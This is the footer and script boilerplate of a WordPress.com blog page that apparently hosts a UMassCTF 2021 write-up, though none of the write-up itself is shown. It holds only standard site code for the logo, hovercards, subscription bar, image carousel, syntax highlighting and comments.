		<p class="attribution"><a href="https://wordpress.com/?ref=footer_custom_svg" title="Create a website or blog at WordPress.com" rel="nofollow"><svg style="fill: currentColor; position: relative; top: 1px;" width="14px" height="15px" viewBox="0 0 14 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-labelledby="title" role="img">
				<desc id="title">Create a website or blog at WordPress.com</desc>
				<path d="M12.5225848,4.97949746 C13.0138466,5.87586309 13.2934037,6.90452431 13.2934037,7.99874074 C13.2934037,10.3205803 12.0351007,12.3476807 10.1640538,13.4385638 L12.0862862,7.88081544 C12.4453251,6.98296834 12.5648813,6.26504621 12.5648813,5.62667922 C12.5648813,5.39497674 12.549622,5.17994084 12.5225848,4.97949746 L12.5225848,4.97949746 Z M7.86730089,5.04801561 C8.24619178,5.02808979 8.58760099,4.98823815 8.58760099,4.98823815 C8.9267139,4.94809022 8.88671369,4.44972248 8.54745263,4.46957423 C8.54745263,4.46957423 7.52803983,4.54957381 6.86996227,4.54957381 C6.25158863,4.54957381 5.21247202,4.46957423 5.21247202,4.46957423 C4.87306282,4.44972248 4.83328483,4.96816418 5.17254589,4.98823815 C5.17254589,4.98823815 5.49358462,5.02808979 5.83269753,5.04801561 L6.81314716,7.73459399 L5.43565839,11.8651647 L3.14394256,5.04801561 C3.52312975,5.02808979 3.86416859,4.98823815 3.86416859,4.98823815 C4.20305928,4.94809022 4.16305906,4.44972248 3.82394616,4.46957423 C3.82394616,4.46957423 2.80475558,4.54957381 2.14660395,4.54957381 C2.02852925,4.54957381 1.88934333,4.54668493 1.74156477,4.54194422 C2.86690406,2.83350881 4.80113651,1.70529256 6.99996296,1.70529256 C8.638342,1.70529256 10.1302017,2.33173369 11.2498373,3.35765419 C11.222726,3.35602457 11.1962815,3.35261718 11.1683554,3.35261718 C10.5501299,3.35261718 10.1114609,3.89113285 10.1114609,4.46957423 C10.1114609,4.98823815 10.4107217,5.42705065 10.7296864,5.94564049 C10.969021,6.36482346 11.248578,6.90326506 11.248578,7.68133501 C11.248578,8.21992476 11.0413918,8.84503256 10.7696866,9.71584277 L10.1417574,11.8132391 L7.86730089,5.04801561 Z M6.99996296,14.2927074 C6.38218192,14.2927074 5.78595654,14.2021153 5.22195356,14.0362644 L7.11048207,8.54925635 L9.04486267,13.8491542 C9.05760348,13.8802652 9.07323319,13.9089317 9.08989995,13.9358945 C8.43574834,14.1661896 7.73285573,14.2927074 6.99996296,14.2927074 L6.99996296,14.2927074 Z M0.706448182,7.99874074 C0.706448182,7.08630113 0.902152921,6.22015756 1.25141403,5.43749503 L4.25357806,13.6627848 C2.15393732,12.6427902 0.706448182,10.4898387 0.706448182,7.99874074 L0.706448182,7.99874074 Z M6.99996296,0.999 C3.14016476,0.999 0,4.13905746 0,7.99874074 C0,11.8585722 3.14016476,14.999 6.99996296,14.999 C10.8596871,14.999 14,11.8585722 14,7.99874074 C14,4.13905746 10.8596871,0.999 6.99996296,0.999 L6.99996296,0.999 Z" id="wordpress-logo-simplified-cmyk" stroke="none" fill=“currentColor” fill-rule="evenodd"></path>
			</svg></a></p>
	</div>

</footer> <!-- /site-footer -->

<!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pub/rowling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//0.gravatar.com/js/hovercards/hovercards.min.js?ver=202605924dcd77a86c6f1d3698ec27fc5da92b28585ddad3ee636c0397cf312193b2a1" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/gravatar-hovercards/wpgroho.js?m=1610363240i'></script>

	<script>
		// Initialize and attach hovercards to all gravatars
		( function() {
			function init() {
				if ( typeof Gravatar === 'undefined' ) {
					return;
				}

				if ( typeof Gravatar.init !== 'function' ) {
					return;
				}

				Gravatar.profile_cb = function ( hash, id ) {
					WPGroHo.syncProfileData( hash, id );
				};

				Gravatar.my_hash = WPGroHo.my_hash;
				Gravatar.init(
					'body',
					'#wp-admin-bar-my-account',
					{
						i18n: {
							'Edit your profile →': 'Edit your profile →',
							'View profile →': 'View profile →',
							'Contact': 'Contact',
							'Send money': 'Send money',
							'Sorry, we are unable to load this Gravatar profile.': 'Sorry, we are unable to load this Gravatar profile.',
							'Gravatar not found.': 'Gravatar not found.',
							'Too Many Requests.': 'Too Many Requests.',
							'Internal Server Error.': 'Internal Server Error.',
							'Is this you?': 'Is this you?',
							'Claim your free profile.': 'Claim your free profile.',
							'Email': 'Email',
							'Home Phone': 'Home Phone',
							'Work Phone': 'Work Phone',
							'Cell Phone': 'Cell Phone',
							'Contact Form': 'Contact Form',
							'Calendar': 'Calendar',
						},
					}
				);
			}

			if ( document.readyState !== 'loading' ) {
				init();
			} else {
				document.addEventListener( 'DOMContentLoaded', init );
			}
		} )();
	</script>

		<div style="display:none">
	</div>
		<div id="actionbar" dir="ltr" style="display: none;"
			class="actnbr-pub-rowling actnbr-has-follow actnbr-has-actions">
		<ul>
								<li class="actnbr-btn actnbr-hidden">
						<a class="actnbr-action actnbr-actn-comment" href="https://klefz.se/2021/03/29/umassctf-2021-write-up/#respond">
							<svg class="gridicon gridicons-comment" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M12 16l-5 5v-5H5c-1.1 0-2-.9-2-2V5c0-1.1.9-2 2-2h14c1.1 0 2 .9 2 2v9c0 1.1-.9 2-2 2h-7z"/></g></svg>							<span>Comment						</span>
						</a>
					</li>
									<li class="actnbr-btn actnbr-hidden">
								<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
							<div class="actnbr-popover tip tip-top-left actnbr-notice" id="follow-bubble">
							<div class="tip-arrow"></div>
							<div class="tip-inner actnbr-follow-bubble">
															<ul>
											<li class="actnbr-sitename">
			<a href="https://klefz.se">
				<img loading='lazy' alt='' src='https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=50' srcset='https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=50 1x, https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=75 1.5x, https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=100 2x, https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=150 3x, https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=200 4x' class='avatar avatar-50' height='50' width='50' />				kza			</a>
		</li>
										<div class="actnbr-message no-display"></div>
									<form method="post" action="https://subscribe.wordpress.com" accept-charset="utf-8" style="display: none;">
																				<div>
										<input type="email" name="email" placeholder="Enter your email address" class="actnbr-email-field" aria-label="Enter your email address" />
										</div>
										<input type="hidden" name="action" value="subscribe" />
										<input type="hidden" name="blog_id" value="181070163" />
										<input type="hidden" name="source" value="https://klefz.se/2021/03/29/umassctf-2021-write-up/" />
										<input type="hidden" name="sub-type" value="actionbar-follow" />
										<input type="hidden" id="_wpnonce" name="_wpnonce" value="316a59a3f7" />										<div class="actnbr-button-wrap">
											<button type="submit" value="Sign me up">
												Sign me up											</button>
										</div>
									</form>
									<li class="actnbr-login-nudge">
										<div>
											Already have a WordPress.com account? <a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fklefz.se%252F2021%252F03%252F29%252Fumassctf-2021-write-up%252F">Log in now.</a>										</div>
									</li>
								</ul>
															</div>
						</div>
					</li>
							<li class="actnbr-ellipsis actnbr-hidden">
				<svg class="gridicon gridicons-ellipsis" height="24" width="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M7 12c0 1.104-.896 2-2 2s-2-.896-2-2 .896-2 2-2 2 .896 2 2zm12-2c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2zm-7 0c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2z"/></g></svg>				<div class="actnbr-popover tip tip-top-left actnbr-more">
					<div class="tip-arrow"></div>
					<div class="tip-inner">
						<ul>
								<li class="actnbr-sitename">
			<a href="https://klefz.se">
				<img loading='lazy' alt='' src='https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=50' srcset='https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=50 1x, https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=75 1.5x, https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=100 2x, https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=150 3x, https://klefz.se/wp-content/uploads/2020/08/cropped-android-chrome-512x512-1-1.png?w=200 4x' class='avatar avatar-50' height='50' width='50' />				kza			</a>
		</li>
								<li class="actnbr-folded-follow">
										<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
								</li>
														<li class="actnbr-signup"><a href="https://wordpress.com/start/">Sign up</a></li>
							<li class="actnbr-login"><a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fklefz.se%252F2021%252F03%252F29%252Fumassctf-2021-write-up%252F">Log in</a></li>
																<li class="actnbr-shortlink">
										<a href="https://wp.me/pcfKCv-tB">
											<span class="actnbr-shortlink__text">Copy shortlink</span>
											<span class="actnbr-shortlink__icon"><svg class="gridicon gridicons-checkmark" height="16" width="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M9 19.414l-6.707-6.707 1.414-1.414L9 16.586 20.293 5.293l1.414 1.414"/></g></svg></span>
										</a>
									</li>
																<li class="flb-report">
									<a href="https://wordpress.com/abuse/?report_url=https://klefz.se/2021/03/29/umassctf-2021-write-up/" target="_blank" rel="noopener noreferrer">
										Report this content									</a>
								</li>
															<li class="actnbr-reader">
									<a href="https://wordpress.com/reader/blogs/181070163/posts/1835">
										View post in Reader									</a>
								</li>
															<li class="actnbr-subs">
									<a href="https://subscribe.wordpress.com/">Manage subscriptions</a>
								</li>
																<li class="actnbr-fold"><a href="">Collapse this bar</a></li>
														</ul>
					</div>
				</div>
			</li>
		</ul>
	</div>
	
<script>
window.addEventListener( "DOMContentLoaded", function( event ) {
	var link = document.createElement( "link" );
	link.href = "/wp-content/mu-plugins/actionbar/actionbar.css?v=20250116";
	link.type = "text/css";
	link.rel = "stylesheet";
	document.head.appendChild( link );

	var script = document.createElement( "script" );
	script.src = "/wp-content/mu-plugins/actionbar/actionbar.js?v=20250204";
	document.body.appendChild( script );
} );
</script>

			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://klefz.se/2021/03/29/umassctf-2021-write-up/":1835};
	</script>
				<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJzTLy/QTc7PK0nNK9EvyClNz8wr1i+uzCtJrMjITM/IAeKS1CJMEWP94uSizIISoOIM5/yiVL2sYh19yo1yKiotzvAKBvOpaWRAZUlGfh41TXQuKAAaZ59ra2hmaGpibmZpbJQFABC1gL0='></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeDefault.css?m=1363304414i&amp;ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'Can\'t find brush for: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush wasn\'t configured for html-script option: ';
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.defaults['toolbar'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	document.addEventListener( 'is.post-load', function () {
		SyntaxHighlighter.highlight();
	} );
</script>

	<script type="text/javascript">
		(function () {
			var wpcom_reblog = {
				source: 'toolbar',

				toggle_reblog_box_flair: function (obj_id, post_id) {

					// Go to site selector. This will redirect to their blog if they only have one.
					const postEndpoint = `https://wordpress.com/post`;

					// Ideally we would use the permalink here, but fortunately this will be replaced with the 
					// post permalink in the editor.
					const originalURL = `${ document.location.href }?page_id=${ post_id }`; 
					
					const url =
						postEndpoint +
						'?url=' +
						encodeURIComponent( originalURL ) +
						'&is_post_share=true' +
						'&v=5';

					const redirect = function () {
						if (
							! window.open( url, '_blank' )
						) {
							location.href = url;
						}
					};

					if ( /Firefox/.test( navigator.userAgent ) ) {
						setTimeout( redirect, 0 );
					} else {
						redirect();
					}
				},
			};

			window.wpcom_reblog = wpcom_reblog;
		})();
	</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/likes/queuehandler.js?m=1741961244i'></script>
<script type="text/javascript" crossorigin='anonymous' src="https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.2/build/scripts/hooks/index.min.js?m=1769608164i&amp;ver=7496969728ca0f95732d" id="wp-hooks-js"></script>
<script type="text/javascript" crossorigin='anonymous' src="https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.2/build/scripts/i18n/index.min.js?m=1769608164i&amp;ver=781d11515ad3d91786ec" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="verbum-settings-js-before">
/* <![CDATA[ */
window.VerbumComments = {"Log in or provide your name and email to leave a reply.":"Log in or provide your name and email to leave a reply.","Log in or provide your name and email to leave a comment.":"Log in or provide your name and email to leave a comment.","Receive web and mobile notifications for posts on this site.":"Receive web and mobile notifications for posts on this site.","Name":"Name","Email (address never made public)":"Email (address never made public)","Website (optional)":"Website (optional)","Leave a reply. (log in optional)":"Leave a reply. (log in optional)","Leave a comment. (log in optional)":"Leave a comment. (log in optional)","Log in to leave a reply.":"Log in to leave a reply.","Log in to leave a comment.":"Log in to leave a comment.","Logged in via %s":"Logged in via %s","Log out":"Log out","Email":"Email","(Address never made public)":"(Address never made public)","Instantly":"Instantly","Daily":"Daily","Reply":"Reply","Comment":"Comment","WordPress":"WordPress","Weekly":"Weekly","Notify me of new posts":"Notify me of new posts","Email me new posts":"Email me new posts","Email me new comments":"Email me new comments","Cancel":"Cancel","Write a comment...":"Write a comment...","Write a reply...":"Write a reply...","Website":"Website","Optional":"Optional","We'll keep you in the loop!":"We'll keep you in the loop!","Loading your comment...":"Loading your comment...","Discover more from":"Discover more from kza","Subscribe now to keep reading and get access to the full archive.":"Subscribe now to keep reading and get access to the full archive.","Continue reading":"Continue reading","Never miss a beat!":"Never miss a beat!","Interested in getting blog post updates? Simply click the button below to stay in the loop!":"Interested in getting blog post updates? Simply click the button below to stay in the loop!","Enter your email address":"Enter your email address","Subscribe":"Subscribe","Comment sent successfully":"Comment sent successfully","Save my name, email, and website in this browser for the next time I comment.":"Save my name, email, and website in this browser for the next time I comment.","hovercardi18n":{"Edit your profile \u2192":"Edit your profile \u2192","View profile \u2192":"View profile \u2192","Contact":"Contact","Send money":"Send money","Profile not found.":"Profile not found.","Too Many Requests.":"Too Many Requests.","Internal Server Error.":"Internal Server Error.","Sorry, we are unable to load this Gravatar profile.":"Sorry, we are unable to load this Gravatar profile."},"siteId":181070163,"postId":1835,"mustLogIn":false,"requireNameEmail":true,"commentRegistration":false,"connectURL":"https://klefz.wordpress.com/public.api/connect/?action=request\u0026domain=klefz.se","logoutURL":"https://klefz.wordpress.com/wp-login.php?action=logout\u0026_wpnonce=f479270594","homeURL":"https://klefz.se/","subscribeToBlog":true,"subscribeToComment":true,"isJetpackCommentsLoggedIn":false,"jetpackUsername":"","jetpackUserId":0,"jetpackSignature":"","jetpackAvatar":"https://0.gravatar.com/avatar/?s=96\u0026amp;d=identicon\u0026amp;r=G","enableBlocks":true,"enableSubscriptionModal":true,"currentLocale":"en","isJetpackComments":false,"allowedBlocks":["core/paragraph","core/list","core/code","core/list-item","core/quote","core/image","core/embed","core/quote","core/code"],"embedNonce":"e1fac45d67","verbumBundleUrl":"/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/moon/jetpack_vendor/automattic/jetpack-mu-wpcom/src/features/verbum-comments/dist/index.js","isRTL":false,"vbeCacheBuster":1738686361,"iframeUniqueId":0,"colorScheme":false}
//# sourceURL=verbum-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/moon/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/verbum-comments/assets/dynamic-loader.js?m=1755005491i&amp;minify=false&amp;ver=adc3e7b923a66edb437b" id="verbum-dynamic-loader-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="comment-like-js-extra">
/* <![CDATA[ */
var comment_like_text = {"loading":"Loading...","swipeUrl":"https://s0.wp.com/wp-content/mu-plugins/comment-likes/js/lib/swipe.js?m=1382645497i&amp;ver=20131008"};
//# sourceURL=comment-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="coblocks-loader-js-extra">
/* <![CDATA[ */
var wpcom_coblocks_js = {"coblocks_masonry_js":"https://s0.wp.com/wp-content/plugins/coblocks/2.18.1-simple-rev.4/dist/js/coblocks-masonry.min.js?m=1681832297i","coblocks_lightbox_js":"https://s0.wp.com/wp-content/plugins/coblocks/2.18.1-simple-rev.4/dist/js/coblocks-lightbox.min.js?m=1681832297i","jquery_core_js":"/wp-includes/js/jquery/jquery.min.js","jquery_migrate_js":"/wp-includes/js/jquery/jquery-migrate.min.js","masonry_js":"/wp-includes/js/masonry.min.js","imagesloaded_js":"/wp-includes/js/imagesloaded.min.js"};
